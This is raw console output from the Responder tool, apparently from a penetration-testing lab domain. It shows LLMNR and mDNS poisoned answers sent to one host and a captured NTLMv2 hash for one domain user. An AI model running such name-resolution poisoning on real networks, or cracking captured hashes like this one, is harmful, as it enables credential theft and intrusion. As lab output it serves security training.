 Responder NIC [ens224]
Responder IP [172.16.7.240]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-7TPRJDBCZ3A]
Responder Domain Name [1SK7.LOCAL]
Responder DCE-RPC Port [47489]
[!] Error starting TCP server on port 3389, check permissions or other servers running.
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 172.16.7.3 for name INLANEFRIGHT.LOCAL
[!] Fingerprint failed
[*] [LLMNR] Poisoned answer sent to 172.16.7.3 for name INLANEFRIGHT
[*] [MDNS] Poisoned answer sent to 172.16.7.3 for name INLANEFRIGHT.LOCAL
[!] Fingerprint failed
[*] [LLMNR] Poisoned answer sent to 172.16.7.3 for name INLANEFRIGHT
[SMB] NTLMv2-SSP Client : 172.16.7.3
[SMB] NTLMv2-SSP Username : INLANEFREIGHT\AB920
[SMB] NTLMv2-SSP Hash : AB920::INLANEFREIGHT:e863d9186ef22bae:C9C4DA768382E584BA823A82261FF6B6:010100000000000000EC3DC20AC7DB015C761C16A6B08A710000000002000800
310053004B00370001001E00570049004E002D0037005400500052004A004400420043005A003300410004003400570049004E002D00370054005000520004A004400420043005A00330041002E0031005300
4B0037002E004C004F00430041004C0003001400310053004B0037002E004C004F00430041004C0005001400310053004B0037002E004C004F00430041004C000700080000EC3DC20AC7DB010600040002
000000080030003000000000000000000000000020000060152C75D0E309DF62403F340B821166BAE320C9AD276FB44993368A1BD3E6710A0010000000000000000000000000000000000009002E0063006
900660073002F0049004E004C0041004E0045004600520049004700480054002E004C004F00430041004C00000000000000000000000000